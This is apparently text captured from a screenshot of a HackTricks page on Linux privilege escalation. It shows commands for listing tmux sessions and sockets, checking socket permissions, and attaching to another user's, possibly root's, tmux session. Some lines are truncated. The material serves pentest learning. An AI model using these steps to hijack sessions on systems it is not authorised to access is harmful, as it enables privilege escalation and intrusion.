 https://book.hacktricks.xyz/linux-hardening/privilege-escalation
Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hash
ckTricks Twitter Linkedin Sponso
/s
root as a non-privileged user.
List tmux sessions
tmux ls
ps aux | grep tmux #Search for tmux consoles not using default folder for sockets
tmux -S /tmp/dev_sess ls #List using that socket, you can start a tmux session in that s
└──# tmux ls
er
mysession: 1 windows (created Mon Oct 21 22:13:37 2019) (attached)
Attach to a session
tmux attach -t myname #If you write something in this session it will appears in the oth
tmux attach -d -t myname #First detach the session from the other console and then acces
ls -la /tmp/dev_sess #Check who can access it
rw-rw---- 1 root devs 0 Sep  1 06:27 /tmp/dev_sess #In this case root and devs can
# If you are root or devs you can access it
tmux -S /tmp/dev_sess attach -t 0 #Attach using a non-default tmux socket